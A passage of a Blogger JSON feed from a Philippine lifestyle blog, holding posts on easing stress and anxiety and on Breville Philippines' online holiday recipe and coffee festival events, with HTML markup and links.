living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"}],"title":{"type":"text","$t":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"},"content":{"type":"html","$t":"In modern life, it can be easy for stress and anxiety levels to get a little out of control. If this sounds familiar, you aren’t alone, as everyone experiences this from time to time. Whether it’s relationship issues, work-related problems, or bills that need to be paid, life’s problems can be tricky at the best of times.\n\u003Cbr\u003E\u003Cbr\u003E\nThankfully, with a helping hand and some gentle encouragement, you can quickly eliminate any stress and anxiety you have. The key is to have an open-mind and to be proactive. Sound good? Let’s look at some tips.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"476\" data-original-width=\"849\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s320\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EGain access to the best healthcare possible\u003C\/h2\u003E\n\u003Cbr\u003E\nHealthcare professionals, from doctors to nurses and therapists, make the world a better place. They provide all the care that people need to ensure they are healthy (physically and mentally). Without these professionals, life simply wouldn’t be the same.\n\u003Cbr\u003E\u003Cbr\u003E\nTherefore, if you’re experiencing stress and anxiety, it’s a great idea to be registered with the best healthcare practice possible. This way, you can receive any treatment and help that you require.\n\u003Cbr\u003E\u003Cbr\u003E\nThese days, healthcare is becoming much more modern. For example, virtual appointments, where you speak to a doctor via video call over your smartphone or computer, are now possible. To gain access to excellent healthcare that includes the option for virtual appointments, check out \u003Ca href=\"https:\/\/www.relianturgentcare.com\/\" target=\"_blank\"\u003EReliant\u003C\/a\u003E. They’ll take care of you.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ETalk with your friends and family\u003C\/h2\u003E\n\u003Cbr\u003E\nAs the famous saying goes, “a problem shared is a problem halved.”\n\u003Cbr\u003E\u003Cbr\u003E\nSimply through talking, you’ll start to feel any weight on your shoulders suddenly decrease. Your friends and family will be able to provide you with advice and solutions, and consistently assure you that you’re not alone.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EExercise, exercise, exercise\u003C\/h2\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/edition.cnn.com\/2021\/01\/06\/health\/daily-exercise-increase-life-span-study-wellness\/index.html\" target=\"_blank\"\u003EExercise\u003C\/a\u003E helps to alleviate stress and anxiety. This is achieved through decreasing muscle tension, while also distracting your mind from the subject (or subjects) that are causing you distress.\n\u003Cbr\u003E\u003Cbr\u003E\nEvery day, do your best to get some exercise in. It doesn’t need to be much – even if it’s just a half-hour walk\naround your neighborhood.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ESet goals\u003C\/h2\u003E\n\u003Cbr\u003E\nGoals help to give focus and direction in life, which is particularly useful when you’re feeling stressed and anxious. Whether it’s learning a new skill or writing a journal entry every day, you should set yourself achievable goals to follow. You’ll be surprised how much this helps, as it gives you a major boost whenever you tick a goal off your list.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EEngage with like-minded people through online forums and communities\u003C\/h2\u003E\n\u003Cbr\u003E\nThe digital world of the internet – despite some flaws – is an incredible mental health tool. One of the main reasons for this is because it provides you access to a wide range of different forums and communities where you can chat with other like-minded people. For example, there are countless forums dedicated to mental health discussions, such as \u003Ca href=\"https:\/\/www.mentalhealthforum.net\/\" target=\"_blank\"\u003Ehttps:\/\/www.mentalhealthforum.net\/\u003C\/a\u003E.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EDo breathing exercises\u003C\/h2\u003E\n\u003Cbr\u003E\nYou’ll be pleased to know there’s a whole bunch of breathing exercises you can do to de-stress and reduce anxiety. You can do these exercises anytime, anywhere. They’re super simple, too – so you don’t need to worry about any potential complexities."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7409644666374312652\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html#comment-form","title":"71 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html","title":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"71"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8295454730728585748"},"published":{"$t":"2020-12-26T14:42:00.031+08:00"},"updated":{"$t":"2020-12-27T17:05:59.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"},"content":{"type":"html","$t":"While this year has been challenging for many of us, it's not to say that there weren't any good points. For one, a lot of us have actually started new hobbies and developing more skills while we spent most of 2020 at home. I myself began getting seriously into coffee this year, and making \u003Ca href=\"https:\/\/youtube.com\/c\/thepurpledoll\" target=\"_blank\"\u003Ehome cafe videos on Youtube\u003C\/a\u003E. I've also seen a lot of friends and acquaintances developing their cooking and baking skills.\n\u003Cbr\u003E\u003Cbr\u003E\nWith the year 2020 almost coming to an end, it would be fitting to go out with a bang. Even if we all faced unexpected challenges, there's still a very good reason to celebrate with a spread of homecooked holiday favorites, self-baked sweets and pastries, or even homemade drinks from your home cafe.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"baked instead of fried with breville\" border=\"0\" width=\"600\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s320\/Baked+instead+of+Fried.jpg\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nTo help us plan for the holidays, \u003Cb\u003EBreville Philippines\u003C\/b\u003E held the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E last December 12 and 19 -- an online Christmas countdown event where top chefs, pastry chefs and baristas share easy-to-make Yultide-themed recipes perfect for the holiday season. And while the event itself has already passed, you can easily view the replay on Breville Philippines' Facebook page (Bravo, Breville \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 1\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 2\u003C\/a\u003E).\n\u003Cbr\u003E\u003Cbr\u003E\nI was able to watch \u003Cb\u003EBravo, Breville Part 1\u003C\/b\u003E on replay, and I'm sure you'll learn something from watching it too! Chef Myke \"Tatung\" Sarthou made \u003Ci\u003E\u003Cb\u003EChicken Galantina\u003C\/b\u003E\u003C\/i\u003E, with Chef Waya Araos-Wijangco making \u003Ci\u003E\u003Cb\u003ETabouleh\u003C\/b\u003E\u003C\/i\u003E (a Middle-Eastern salad) and a \u003Ci\u003E\u003Cb\u003ELemon Meringue Pie\u003C\/b\u003E\u003C\/i\u003E. Celebrity and coffee enthusiast Mikael Daez on the oher hand, was also on video chat where he shared his \u003Ci\u003E\u003Cb\u003EIced Peanut Butter Mocha\u003C\/b\u003E\u003C\/i\u003E coffee recipe, along with stories of his love of coffee.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Bravo Breville Part 1\" border=\"0\" width=\"740\" data-original-height=\"521\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc1nxs2AOJROzoF8-P5GwLiAdopcGMmSle0QpOQFcpmkhoSexG97qUdr94-j9hCU4x50K6qH6lczHJtn6kCt404PalryEsEgYlqPnNnTBU4tmn6tsascva8KP2svQBLBzAVQRjoforREn\/s400\/Bravo+Breville+Part+1.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nFor \u003Cb\u003EBravo, Breville Part 2\u003C\/b\u003E, more Breville Masters graced us with their presence which means more recipes to try this holiday season and beyond!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=415\u0026href=https%3A%2F%2Fwww.facebook.com%2Fbrevillephilippines%2Fvideos%2F1022083004869661%2F\u0026show_text=false\u0026width=740\" width=\"740\" height=\"415\" style=\"border:none;overflow:hidden\" scrolling=\"no\" frameborder=\"0\" allowfullscreen=\"true\" allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowFullScreen=\"true\"\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\n  \u003Ci\u003EWatch the Bravo, Breville Part 2 here!\u003C\/i\u003E\n\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nChef Chad Joseph Datu shared his \u003Ci\u003E\u003Cb\u003EBaked Embutido\u003C\/b\u003E\u003C\/i\u003E (Filipino-Style Meatloaf) recipe, Chef Edward David Mateo with a \u003Ci\u003E\u003Cb\u003EClassic Fruitcake\u003C\/b\u003E\u003C\/i\u003E, Master Barista Dave Dource made a \u003Ci\u003E\u003Cb\u003EWhite Christmas Coffee Martini\u003C\/b\u003E\u003C\/i\u003E, with Chef Louise De Guzman Mabulo making an \u003Ci\u003E\u003Cb\u003EOrange Christmas Ham\u003C\/b\u003E\u003C\/i\u003E, and last but not the least, Chef Philip John Golding with his \u003Ci\u003E\u003Cb\u003EChicken Biryani\u003C\/b\u003E\u003C\/i\u003E recipe.\n\u003Cbr\u003E\u003Cbr\u003E\nDon't all these sound delicious? I'm definitely taking note of all the recipes shared in the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E online event, since they're not only great for the holidays but also handy for making a special meal for my family and loved ones.\n\u003Cbr\u003E\u003Cbr\u003E\nTo get up to date with the brand, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages.\n\u003Cbr\u003E\u003Cbr\u003E\nHappy Holidays and welcome 2021!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8295454730728585748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html","title":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s72-c\/Baked+instead+of+Fried.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9065012018356532815"},"published":{"$t":"2020-09-09T14:43:00.002+08:00"},"updated":{"$t":"2020-09-10T19:13:19.751+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latte art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Learning the Art of Latte Art at the Virtual Coffee Festival"},"content":{"type":"html","$t":"Coffee has become one of my most reliable simple pleasures in life, especially with everything that has been going on. From pour-over and French press to mokapot and espresso, I tried my best to learn more about coffee and home brewing so I can replicate the enjoyment of this well-loved beverage from when I would hang out at coffee shops pre-pandemic.\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've come to make great iced lattes (okay okay, at least says me and my husband), the hot version -- cafe latte, is another story. I like the taste of the ones I make, but how I wish I can also make latte art to get an even more specialty coffee shop feel from the cups I prepare.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Iced latte at home\" border=\"0\" width=\"740\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s960\/118823497_10157403107376464_8960477168393020803_n.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nA few days ago, I was fortunate to attend the \u003Cb\u003E\u003Ci\u003EFacebook Live Session\u003C\/i\u003E\u003C\/b\u003E of \u003Cb\u003EBreville PH Coffee Festival\u003C\/b\u003E. Powered by \u003Cb\u003EBreville Philippines\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003EDavid Dource\u003C\/i\u003E\u003C\/b\u003E who's the \u003Cu\u003EAcademic Director of the Philippine Chapter of Barista Guild Asia\u003C\/u\u003E and an Award-Winning Barista and a Master Latte Artist, shared his tips and techniques on Latte Art through a Q\u0026A and a live demo.\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've learned a great deal from reading up on the internet and watching countless Youtube videos on the matter of latte art, nothing is better than getting to ask and receiving an answer directly from an expert. David patiently and thoroughly answered all our questions, from how to choose the right milk, how to properly steam milk, and how much milk to use, among others.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"The Art of Coffee\" border=\"0\" width=\"740\" data-original-height=\"540\" data-original-width=\"816\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC6k37mgzaDHVJuxVCcHVbP2mAjMHGd0nIeJRW9Vhenz2uyWZLntzfFixKs3MSd-0BBmxZB5woNVTOJ-S_QoM34chHMcadCCQtzJrfW6zDVhQyG3x9nW5bt0YYEOyIXpHQ_XaMdVOREFer\/s816\/118802707_3407232229298921_6019413184065182835_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBut the most exciting part is watching his live demonstration where he walked us through the ideal coffee station setup, to pulling an espresso shot and steaming the milk, and lastly, creating the latte art. Speaking of latte art, the Master Latte Artist effortlessly made three cups with a Heart, a Rosetta, and a Swan latte art pattern, all of which are perfectly framed and symmetrical. It was truly amazing!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Pour Your Art Out Virtual Latte Art Challenge by Breville\" border=\"0\" width=\"740\" data-original-height=\"788\" data-original-width=\"1688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9ixGeRXYbvDjv5kwhFxxv_fdjiCnOzPAFD5TQx3XDNN8_shH7rq4rvCbtsmQf2xE0aHCic938UjYIh6tAwVFQjcEM7zpl50f-fukV0VPDcb3_SVTp54PJz7f-sswcSP2eeVsfrMZEIWl\/s1688\/118655536_3401421366546674_3013423320525426538_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAfter attending the live session, I'm even more pumped to practice my espresso pulling, milk steaming, and pouring! I do hope that in time, I'll be able to make decent latte art, from a simple heart down to a more complex swan in the future.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you can make latte art though, then it's your time to shine with the \u003Cb\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/b\u003E! Check out \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/?post_id=732728607309720\u0026amp;view=permalink\u0026amp;__cft__[0]=AZX9EEkNNzulvm7ZnbtUPLWLHPA1U3mm1ejHzDpK24PT8V0fd5rOWgn4Vp65v6uXc2jZJ4bWBVSmnbnC8h8JoNtsUGlkaLzjGPdnrrVr9s7MkAdMuZOjziPawe_c_7WuHFffVEEiu8IXxh_1T0hqFBQ2\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ethe complete mechanics and guidelines here\u003C\/u\u003E\u003C\/a\u003E and join to take a shot at winning a \u003Ci\u003E\u003Cb\u003EBreville Barista Express Espresso Machine\u003C\/b\u003E\u003C\/i\u003E worth Php 44,500! The prize is actually in my home cafe wishlist, since it's a very good espresso machine with a built-in burr grinder and a very nice steam wand, truly an all-in-one must-have to enjoy third wave specialty coffee at home from bean to espresso.\n\u003Cbr\u003E\u003Cbr\u003E\nThere are even more exciting things to look forward to at \u003Cb\u003EBreville's \u003Ci\u003EVirtual Coffee Festival\u003C\/i\u003E\u003C\/b\u003E. On September 11, Chef Louise Mabulo will hold a session on \u003Cb\u003EZero-Waste Ideas for Coffee\u003C\/b\u003E, teaching how to maximize coffee for both food and non-food usage. And on September 12, two of the most known personalities of the coffee industry, Mr. Robert Francisco and Ms. Chit Juan of Philippine Coffee Board, will talk about \u003Cb\u003EThird Wave Specialty Coffee\u003C\/b\u003E. \n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville PH Coffee Festival\" border=\"0\" width=\"740\" data-original-height=\"526\" data-original-width=\"1051\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1jXJGZQ04msQzPFm1sUnjYbW2DrS9LwlN18ZAUHCic6bYPZ2E_SFZpU37yvI2scNkB1b0HiK2qeFGNzfap5XnY0SNAbm1T0kFiS-LxN-3n9ACFBnCnLVqjyJcaAP3pGJcjfRE1MjaxdO\/s320\/118772897_3404255506263260_7335546464682366993_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html\" target=\"_blank\" rel=\"nofollow\"\u003EAs it celebrates its tenth year in the market\u003C\/a\u003E, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E with a series of Facebook Live Sessions, online contests with amazing prizes, and other exciting content all coffee enthusiasts will love. It's free to join for everyone, so if you love coffee, don't miss this special event!\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9065012018356532815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html","title":"Learning the Art of Latte Art at the Virtual Coffee Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s72-c\/118823497_10157403107376464_8960477168393020803_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9111298856191515262"},"published":{"$t":"2020-09-03T19:30:00.004+08:00"},"updated":{"$t":"2020-09-10T14:42:45.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"},"content":{"type":"html","$t":"With everything that has been happening around the world, people yearn for comfort, for something familiar, for something that would give peace and a sense of normalcy amidst the pandemic. For coffee lovers like myself, a good cup or two is something that soothes me and reminds me there are better days ahead. And I'm sure there are even more coffee lovers who can relate!\n\u003Cbr\u003E\u003Cbr\u003E\nCoffee, being a huge part of our lives, jumpstarts our mornings, boosts our afternoons, and even eases us into laid-back evenings. And while we can't hang out at our favorite coffee shops nowadays like we used to, the situation gives rise to home brewing. I'm sure by now most home baristas and coffee enthusiasts have already developed their signature coffee recipe. I know I do! And however you like to enjoy your coffee, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is here to help keep our intimate relationship with our favorite cups even in the comfort of our homes.\u003Cbr\u003E\n\u003Cimg alt=\"\" border=\"0\" width=\"740\" data-original-height=\"1479\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s2048\/Breville+Coffee+Festival+Year+2.jpg\"\/\u003E\u003Cbr\u003E\n\u003Cb\u003EBreville Philippines\u003C\/b\u003E is a premium home label not only known for its selection of kitchen appliances, but also for offering quality coffee equipment like the \u003Ci\u003EBarista Express Espresso Machine\u003C\/i\u003E and the \u003Ci\u003EPrecision Brewer Thermal Coffee Maker\u003C\/i\u003E, which makes it easy and accessible for everyone to enjoy third wave and cafe-quality coffee at home. And as it celebrates its tenth year in the market, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E!\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBreville's \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E is open to everyone, and aims to gather professionals and enthusiasts to connect them to each other, and help regular consumers celebrate and elevate their love for coffee with a wide variety of online events.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EFacebook Live Sessions\u003C\/h2\u003E\n\u003Cbr\u003E\nPart of the month-long event is \u003Cb\u003EThe Breville Coffee Hub\u003C\/b\u003E, a series of Facebook Live Sessions which will feature experienced coffee masters who will share their insights and experience about the food, beverage, and wellness industry in general.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville Philippines FB Live Sessions\" border=\"0\" width=\"740\" data-original-height=\"1024\" data-original-width=\"3072\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_zpwtyEbQAlGVGC33A097WlVVTj8GSvl2Dr4Gx695Rus7PJ65gg06chxgUGcWcnj1BhxBHwNYsbWhsP8_4Vn4yAPhNa5mz0u-hCWBvE-Vj1hfDxHz6e-AquMM5YRlVDNI0LZO14qgjdb\/s3072\/Breville+FB+Live+Sessions.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nJoin Chef Edward David Mateo of the La Royale Patisserie Food Group and learn how to make 